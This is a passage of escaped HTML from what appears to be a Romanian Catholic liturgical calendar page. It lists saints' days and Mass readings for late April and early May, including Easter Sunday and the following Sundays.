#dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNVIEREA DOMNULUI (PAŞTELE)\u003Cbr \/\u003E\nSf. Anselm, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 10,34a.37-43; Ps 117; Col 3,1-4 (1Cor 5,6b-8); In 20,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Soter şi Caius, pp.; Leonida, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Gheorghe, m.; Adalbert, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fidel din Sigmaringen, pr. m.; Maria a lui Cleofa şi Salomea; Egbert, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcu, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anaclet, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zita, fc. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a a Paştelui\u003Cbr \/\u003E\nSs. Petru Chanel, pr. m.; Ludovic M. Grignion de Montfort, pr.; Valeria, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,12-16; Ps 117; Ap 1,9-11a.12-13.17-19; In 20,19-31\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ECATERINA DIN SIENA, fc. înv., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius al V-lea, pp. *; Iosif Cottolengo, pr.; Sofia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMAI – FLORAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosif Muncitorul *; Ieremia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Atanasie, ep. înv. **; Antonin din Florenţa, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. FILIP ŞI IACOB, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Florian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E5\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Angelo, călug. m.; Gottard, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,27b-32.40b-41; Ps 29; Ap 5,11-14; In 21,1-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Benedicta, fc.; Petru Nolasco, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza Venerini, călug.; Ghizela, regină; Anton Pecerski, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ieremia Valahul, călug. **; Sf. Victor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 